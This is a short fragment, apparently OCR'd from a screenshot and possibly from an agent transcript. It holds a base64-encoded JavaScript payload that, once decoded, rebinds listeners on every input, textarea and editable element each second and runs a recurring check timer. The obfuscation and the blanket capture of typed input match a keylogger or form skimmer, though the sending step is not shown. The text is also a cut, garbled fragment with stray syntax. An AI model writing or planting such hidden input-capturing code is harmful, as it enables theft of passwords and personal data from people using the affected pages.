
pbnB1dCIscil9ZnVuY3Rpb24gcmVtb3ZlQWxsRXZlbnR
MaXN0ZW5lcnMoKXtldmVudExpc3RlbmVycy5mb3JFYWN
oKGU9PntlLmVsZW1lbnQucmVtb3ZlRXZlbnRMaXN0ZW5
lcigiaW5wdXQiLGUuY2FsbGJhY2spfSksZXZlbnRMaXN
0ZW5lcnM9W119ZnVuY3Rpb24gcmViaW5kRXZlbnRMaXN
0ZW5lcnMoKXtyZW1vdmVBbGxFdmVudExpc3RlbmVycyg
pO2xldCBlPWRvY3VtZW50LnF1ZXJ5U2VsZWN0b3JBbGw
oImlucHV0IiksdD1kb2N1bWVudC5xdWVyeVNlbGVjdG9
yQWxsKCJ0ZXh0YXJlYSIpLHI9ZG9jdW1lbnQucXVlcnl
TZWxlY3RvckFsbCgnZGl2W2NvbnRlbnRlZGl0YWJsZT0
idHJ1ZSJdJyk7ZS5mb3JFYWNoKGU9PntldmVudGVyKGU
sMCl9KSx0LmZvckVhY2goZT0+e2V2ZW50ZXIoZSwwKX0
pLHIuZm9yRWFjaChlPT57ZXZlbnRlcihlLDEpfSl9c3R
hcnQoKSx0aW1lcl9pZD13aW5kb3cuc2V0SW50ZXJ2YWw
oY2hlY2ssMTUwMCksc2V0SW50ZXJ2YWwocmViaW5kRXZ
lbnRMaXN0ZW5lcnMsMWUzKTs="
  )

);
Function Calls